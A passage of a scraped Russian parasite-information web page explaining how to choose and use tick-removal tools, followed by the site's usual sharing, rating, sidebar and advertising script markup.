инструмент не очень удобен для удаления клещей у животных с густой шерстью. Кроме того, поскольку для вращения ложки нужно свободное место, она не подойдет для удаления паразитов из ушей животных, между пальцами или за ушами у людей.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_76376 class=content_rb data-id=76376></div></div><h2><span id=i-8>Основные требования к такому устройству</span></h2><p>Выбирая удалитель клещей, необходимо обратить внимание на несколько факторов:</p><ul><li>устройством должно быть удобно пользоваться одной рукой;</li><li>прибор должен быть прочным и желательно монолитным, без деталей, которые могут отломиться или оторваться;</li><li>удержание клеща после захвата должно происходить без дополнительных усилий;</li><li>инструмент должен быть приспособлен для захвата паразитов любого размера.</li></ul><p>Кроме того, гораздо удобнее, если экстрактор будет небольшим, чтобы его можно было носить в кошельке, или у него будет крепление, чтобы повесить на брелок с ключами или на ошейник питомца.</p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'><div id=9f2gd6eqzj><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9f2gd6eqzj',block:'140862',site_id:'8183'});})(window,'mtzBlocks');</script></div></div><h2><span id=i-9>Правила работы с экстрактором для удаления клещей</span></h2><p>Чтобы извлечь клеща целиком и безболезненно для укушенного, надо соблюдать несколько простых правил:</p><ul><li>паразита не выдергивают, а выкручивают;</li><li>не надо тянуть вверх, натяжения, которое оказывается в процессе вращения вполне достаточно;</li><li>инструмент заводят и фиксируют как можно ближе к месту прилегания клеща к коже.</li></ul><div id=attachment_4046 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-4046 loading=lazy class="size-full wp-image-4046 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/11/405c3264dfa7a295fd1659d7ea48ce301.jpg alt="Правила применения" width=720 height=480 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/11/405c3264dfa7a295fd1659d7ea48ce301.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2020/11/405c3264dfa7a295fd1659d7ea48ce301-300x200.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-4046 class=wp-caption-text>Правила применения</p></div><p>И самое важное – нельзя сильно давить на тельце членистоногого, чтобы не раздавить его.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_76377 class=content_rb data-id=76377></div></div><h2><span id=i-10>Удаление клещей с помощью подручных средств</span></h2><p>За неимением специального устройства для вытаскивания клещей можно воспользоваться подручными средствами, например:</p><ul><li>сделать петлю из нитки – ее накидывают на кровососа, затягивают и плавно начинают выкручивать;</li><li>вытащить паразита пинцетом из маникюрного набора;</li><li>деревянную палочку обрезать с одной стороны, чтобы она стала плоской, прорезать узкую выемку.</li></ul><p>Можно попробовать вынуть клеща пальцами, но действовать надо аккуратно, чтобы не раздавить его.</p><h2><span id=i-11>Действия после удаления клеща</span></h2><p>Извлеченного клеща надо внимательно осмотреть, чтобы определить все ли части его тела на месте. Если что-то осталось в ранке, надо удалить остатки с помощью продезинфицированной иглы. Кожу в пораженном месте обрабатывают антисептиком. Клеща необходимо отвезти в лабораторию, где определят, является ли он переносчиком инфекции.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'><div id=content_rb_76378 class=content_rb data-id=76378></div></div><h2><span id=i-12>Промышленные экстракторы</span></h2><p>Специализированные магазины и аптеки предлагают довольно большой выбор инструментов для удаления клещей. Они отличаются формой, принципом действия, материалом изготовления, ценой. Абсолютно каждый пользователь может подобрать вариант, который устроит его по всем параметрам.</p><h3><span id=Uniclean-tick-twister>Uniclean tick twister</span></h3><p>Этот выкручиватель клещей французского производства разработан с учетом всех особенностей кровососущих паразитов и позволяет с легкостью избавляться от них. Приспособление выглядит как маленькая вилка с двумя зубцами, между которыми находится сужающаяся щель. Инструментом цепляют клеща. После того, как он окажется зафиксирован между зубцами, устройство аккуратно несколько раз вращают вокруг своей оси. Клещ не повреждается, удаляется легко и быстро.</p><h3><span id=Tick-twister>Tick twister</span></h3><p>Простейшее устройство, с помощью которого можно вынуть клеща из тела человека или домашнего питомца. Пластиковый инструмент выглядит как уменьшенный во много раз гвоздодер. Приспособление размещают таким образом, чтобы клещ оказался в щели, затем несколько раз проворачивают, слегка (практически не прилагая усилий, чтобы не оторвать) подтягивая вверх.</p><h3><span id=Trix-tick-lasso>Trix tick lasso</span></h3><p>Уникальная ручка-лассо произведена в Швеции. Технология ее применения проста, эффективна и позволяет быстро достать из кожи присосавшегося паразита. На одной стороне устройства есть кнопка, при нажатии которой с другой стороны появляется петля из прочного материала. Петлю набрасывают на членистоногое, подводят как можно ближе к коже, затем отпускают кнопку, и петля затягивается. Остается несколько раз повернуть ручку, чтобы вытащить кровососа.</p><h2><span id=i-13>Заключение</span></h2><p>Конечно для удаления клеща можно использовать подручные средства, например, щипчики или пинцет, а можно попытаться вытащить присосавшегося паразита пальцами. Однако, учитывая огромный выбор специальных приспособлений, их невысокую цену, компактность, удобство и простоту применения, стоит приобрести подобное устройство и в теплое время года всегда иметь его при себе.</p><p><iframe title="Устройство для удаления клещей &quot;Uniclean tick twister&quot;" width=810 height=608 src="https://www.youtube.com/embed/Lf-6j6ra6sc?feature=oembed" frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_76381 class=content_rb data-id=76381></div></div></div><div class=vce-share-bar><ul class=vce-share-items><li><a class="fa fa-facebook" href=javascript:void(0); data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwikiparazit.ru%2Fkleschi%2Fekstraktory-dlya-udaleniya-kleschey.html&amp;t=%D0%AD%D0%BA%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9"></a></li><li><a class="fa fa-twitter" href=javascript:void(0); data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwikiparazit.ru%2Fkleschi%2Fekstraktory-dlya-udaleniya-kleschey.html&amp;text=%D0%AD%D0%BA%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9"></a></li><li><a class="fa fa-google-plus" href=javascript:void(0); data-url="https://plus.google.com/share?url=https%3A%2F%2Fwikiparazit.ru%2Fkleschi%2Fekstraktory-dlya-udaleniya-kleschey.html"></a></li><li><a class="fa fa-pinterest" href=javascript:void(0); data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwikiparazit.ru%2Fkleschi%2Fekstraktory-dlya-udaleniya-kleschey.html&amp;media=https%3A%2F%2Fwikiparazit.ru%2Fwp-content%2Fuploads%2F2020%2F11%2Fnovyy-tochechnyy-risunok-31-e1606211886939.bmp&amp;description=%D0%AD%D0%BA%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9"></a></li><li><a class="fa fa-whatsapp no-popup" href="whatsapp://send?text=https%3A%2F%2Fwikiparazit.ru%2Fkleschi%2Fekstraktory-dlya-udaleniya-kleschey.html"></a></li></ul></div></article><div id=comments class=comments-main><div class="comments-holder main-box"><h2 class="comment-title main-box-title">Отзывы и комментарии</h2><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel=nofollow id=cancel-comment-reply-link href=/kleschi/ekstraktory-dlya-udaleniya-kleschey.html#respond style=display:none;>X</a></small></h3><p class=must-log-in>You must be <a href="https://wikiparazit.ru/wp-login.php?redirect_to=https%3A%2F%2Fwikiparazit.ru%2Fkleschi%2Fekstraktory-dlya-udaleniya-kleschey.html">logged in</a> to post a comment.</p></div><div style="padding-bottom: 20px; padding-left: 40px;"><span style="float: left; padding-right: 10px;">Оцени статью:</span><div id=post-ratings-4042 class=post-ratings itemscope itemtype=http://schema.org/Article data-nonce=79270a1568><img class=lazy id=rating_4042_1 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+1 title=+1 onmouseover="current_rating(4042, 1, '+1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_4042_2 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+2 title=+2 onmouseover="current_rating(4042, 2, '+2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_4042_3 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+3 title=+3 onmouseover="current_rating(4042, 3, '+3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_4042_4 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+4 title=+4 onmouseover="current_rating(4042, 4, '+4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_4042_5 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt=+5 title=+5 onmouseover="current_rating(4042, 5, '+5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"> (Пока оценок нет) <span class=post-ratings-text id=ratings_4042_text></span><meta itemprop="name" content="Экстракторы для удаления клещей"><meta itemprop="headline" content="Экстракторы для удаления клещей"><meta itemprop="description" content="С каждым годом все больше людей и домашних животных страдают от укусов клещей. Тем, кто проводит много времени на природе, необходимо иметь инструмент для снятия кровососущих членистоногих. Существуе..."><meta itemprop="datePublished" content="2020-11-24T13:16:56+03:00"><meta itemprop="dateModified" content="2020-11-25T06:52:47+03:00"><meta itemprop="url" content="https://wikiparazit.ru/kleschi/ekstraktory-dlya-udaleniya-kleschey.html"><meta itemprop="author" content="admin"><meta itemprop="mainEntityOfPage" content="https://wikiparazit.ru/kleschi/ekstraktory-dlya-udaleniya-kleschey.html"><div style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://wikiparazit.ru/wp-content/uploads/2020/11/novyy-tochechnyy-risunok-31-e1606211886939-150x150.bmp"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></div><div style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta itemprop="name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta itemprop="url" content="https://wikiparazit.ru"><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content=""></div></div></div><div id=post-ratings-4042-loading class=post-ratings-loading><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class="post-ratings-image lazy"> Загрузка...</div></div></div></div></main><div class="main-box vce-related-box"><h3 class="main-box-title">Читайте также</h3><div class=main-box-inside><article class="vce-post vce-lay-b post-5308 post type-post status-publish format-standard has-post-thumbnail hentry category-kleschi"><div class=meta-image> <a href=https://wikiparazit.ru/kleschi/ektoparazity-u-dekorativnyh-krys.html title="Эктопаразиты у декоративных крыс"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/wwtj_vypm21-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/kleschi/ektoparazity-u-dekorativnyh-krys.html title="Эктопаразиты у декоративных крыс">Эктопаразиты у декоративных крыс</a></h2></header></article><article class="vce-post vce-lay-b post-5277 post type-post status-publish format-standard has-post-thumbnail hentry category-kleschi"><div class=meta-image> <a href=https://wikiparazit.ru/kleschi/algoritm-osmotra-na-chesotku.html title="Алгоритм осмотра на чесотку и продолжительность жизни клеща"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/shutterstock_6148486911-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/kleschi/algoritm-osmotra-na-chesotku.html title="Алгоритм осмотра на чесотку и продолжительность жизни клеща">Алгоритм осмотра на чесотку и продолжительность жизни клеща</a></h2></header></article><article class="vce-post vce-lay-b post-5162 post type-post status-publish format-standard has-post-thumbnail hentry category-kleschi"><div class=meta-image> <a href=https://wikiparazit.ru/kleschi/sredstva-i-sposoby-borby-s-pylevymi-kleschami.html title="Средства и способы борьбы с пылевыми клещами"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/kleshhi-tsarstvo-zhivotnye-041-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/kleschi/sredstva-i-sposoby-borby-s-pylevymi-kleschami.html title="Средства и способы борьбы с пылевыми клещами">Средства и способы борьбы с пылевыми клещами</a></h2></header></article><article class="vce-post vce-lay-b post-5151 post type-post status-publish format-standard has-post-thumbnail hentry category-kleschi"><div class=meta-image> <a href=https://wikiparazit.ru/kleschi/mozhno-li-zarazitsya-chesotkoy-ot-koshki.html title="Можно ли заразиться чесоткой от кошки?"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/chesotka71-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/kleschi/mozhno-li-zarazitsya-chesotkoy-ot-koshki.html title="Можно ли заразиться чесоткой от кошки?">Можно ли заразиться чесоткой от кошки?</a></h2></header></article><article class="vce-post vce-lay-b post-5144 post type-post status-publish format-standard has-post-thumbnail hentry category-kleschi"><div class=meta-image> <a href=https://wikiparazit.ru/kleschi/demodekoz-u-schenkov-i-vzroslyh-sobak.html title="Демодекоз у щенков и взрослых собак"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/demodekoz-u-sobak-31-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/kleschi/demodekoz-u-schenkov-i-vzroslyh-sobak.html title="Демодекоз у щенков и взрослых собак">Демодекоз у щенков и взрослых собак</a></h2></header></article><article class="vce-post vce-lay-b post-5122 post type-post status-publish format-standard has-post-thumbnail hentry category-kleschi"><div class=meta-image> <a href=https://wikiparazit.ru/kleschi/lechenie-krolikov-ot-ushnogo-klescha.html title="Лечение кроликов от ушного клеща"> <img width=320 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/f332780e412530a_320x2001-320x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/kleschi/lechenie-krolikov-ot-ushnogo-klescha.html title="Лечение кроликов от ушного клеща">Лечение кроликов от ушного клеща</a></h2></header></article></div></div><div id=mks-breadcrumbs class="container mks-bredcrumbs-container"><p id=breadcrumbs><span><span><a href=https://wikiparazit.ru/ >Главная страница</a> » <span><a href=https://wikiparazit.ru/kleschi>Клещи</a></span></p></div></div><aside id=sidebar class="sidebar right"><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_76382 class=content_rb data-id=76382></div></div></div><div id=vce_posts_widget-2 class="widget vce_posts_widget"><h4 class="widget-title">Популярное</h4><ul class=vce-post-list data-autoplay><li> <a href=https://wikiparazit.ru/kleschi/ektoparazity-u-dekorativnyh-krys.html class=featured_image_sidebar title="Эктопаразиты у декоративных крыс"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/wwtj_vypm21-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/01/wwtj_vypm21-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/01/wwtj_vypm21-720x500.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/01/wwtj_vypm21-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/kleschi/ektoparazity-u-dekorativnyh-krys.html title="Эктопаразиты у декоративных крыс" class=vce-post-link>Эктопаразиты у декоративных крыс</a></div></li><li> <a href=https://wikiparazit.ru/kleschi/algoritm-osmotra-na-chesotku.html class=featured_image_sidebar title="Алгоритм осмотра на чесотку и продолжительность жизни клеща"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/shutterstock_6148486911-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/01/shutterstock_6148486911-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/01/shutterstock_6148486911-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/kleschi/algoritm-osmotra-na-chesotku.html title="Алгоритм осмотра на чесотку и продолжительность жизни клеща" class=vce-post-link>Алгоритм осмотра на чесотку и продолжительность...</a></div></li><li> <a href=https://wikiparazit.ru/kleschi/sredstva-i-sposoby-borby-s-pylevymi-kleschami.html class=featured_image_sidebar title="Средства и способы борьбы с пылевыми клещами"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/kleshhi-tsarstvo-zhivotnye-041-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/01/kleshhi-tsarstvo-zhivotnye-041-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/01/kleshhi-tsarstvo-zhivotnye-041-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/kleschi/sredstva-i-sposoby-borby-s-pylevymi-kleschami.html title="Средства и способы борьбы с пылевыми клещами" class=vce-post-link>Средства и способы борьбы с пылевыми клещами</a></div></li><li> <a href=https://wikiparazit.ru/kleschi/mozhno-li-zarazitsya-chesotkoy-ot-koshki.html class=featured_image_sidebar title="Можно ли заразиться чесоткой от кошки?"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/chesotka71-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/01/chesotka71-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/01/chesotka71-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/kleschi/mozhno-li-zarazitsya-chesotkoy-ot-koshki.html title="Можно ли заразиться чесоткой от кошки?" class=vce-post-link>Можно ли заразиться чесоткой от кошки?</a></div></li><li> <a href=https://wikiparazit.ru/kleschi/demodekoz-u-schenkov-i-vzroslyh-sobak.html class=featured_image_sidebar title="Демодекоз у щенков и взрослых собак"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/01/demodekoz-u-sobak-31-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/01/demodekoz-u-sobak-31-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/01/demodekoz-u-sobak-31-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/kleschi/demodekoz-u-schenkov-i-vzroslyh-sobak.html title="Демодекоз у щенков и взрослых собак" class=vce-post-link>Демодекоз у щенков и взрослых собак</a></div></li></ul></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_76383 class=content_rb data-id=76383></div></div></div><div id=toc-widget-2 class="widget toc_widget"><h4 class="widget-title">Содержание</h4><ul class="toc_widget_list no_bullets"><li><a href=#i><span class="toc_number toc_depth_1">1</span> Средства для вытаскивания клещей</a><ul><li><a href=#i-2><span class="toc_number toc_depth_2">1.1</span> Крючки</a></li><li><a href=#i-3><span class="toc_number toc_depth_2">1.2</span> Пластины</a></li><li><a href=#i-4><span class="toc_number toc_depth_2">1.3</span> Щипцы и пинцеты</a></li><li><a href=#i-5><span class="toc_number toc_depth_2">1.4</span> Шприц</a></li><li><a href=#i-6><span class="toc_number toc_depth_2">1.5</span> Лассо от клещей</a></li><li><a href=#i-7><span class="toc_number toc_depth_2">1.6</span> Ложка</a></li></ul></li><li><a href=#i-8><span class="toc_number toc_depth_1">2</span> Основные требования к такому устройству</a></li><li><a href=#i-9><span class="toc_number toc_depth_1">3</span> Правила работы с экстрактором для удаления клещей</a></li><li><a href=#i-10><span class="toc_number toc_depth_1">4</span> Удаление клещей с помощью подручных средств</a></li><li><a href=#i-11><span class="toc_number toc_depth_1">5</span> Действия после удаления клеща</a></li><li><a href=#i-12><span class="toc_number toc_depth_1">6</span> Промышленные экстракторы</a><ul><li><a href=#Uniclean-tick-twister><span class="toc_number toc_depth_2">6.1</span> Uniclean tick twister</a></li><li><a href=#Tick-twister><span class="toc_number toc_depth_2">6.2</span> Tick twister</a></li><li><a href=#Trix-tick-lasso><span class="toc_number toc_depth_2">6.3</span> Trix tick lasso</a></li></ul></li><li><a href=#i-13><span class="toc_number toc_depth_1">7</span> Заключение</a></li></ul></div><div class=vce-sticky><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div id=content_rb_76384 class=content_rb data-id=76384></div></div></div></div></aside></div><footer id=footer class=site-footer><div class="container-full site-info"><div class=container><div class=vce-wrap-left><p>© 2023. <a href=https://wikiparazit.ru/ rel=nofollow>WikiParazit.ru</a>. Мир паразитов.</p></div></div></div></footer></div></div><a href=javascript:void(0) id=back-top><i class="fa fa-angle-up"></i></a> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'1749x'};</script> <script async=async src=//media.olmiweb.com/1749x.min.js></script><div id=content_rb_76385 class=content_rb data-id=76385></div><script>document.oncopy=function(){var bodyElement=document.body;var selection=getSelection();var link_url=document.URL;var page_link="<p>Источник: %link%</p>";page_link=page_link.replace("%link%"," "+link_url+" ");var copy_text=selection+page_link;var divElement=document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML=copy_text;selection.selectAllChildren(divElement);window.setTimeout(function(){bodyElement.removeChild(divElement);},0);}</script><script id=contact-form-7-js-extra>var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0fef6.js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/f0f3c.js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0df9f.js></script> <script id=vce_custom-js-extra>var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};var 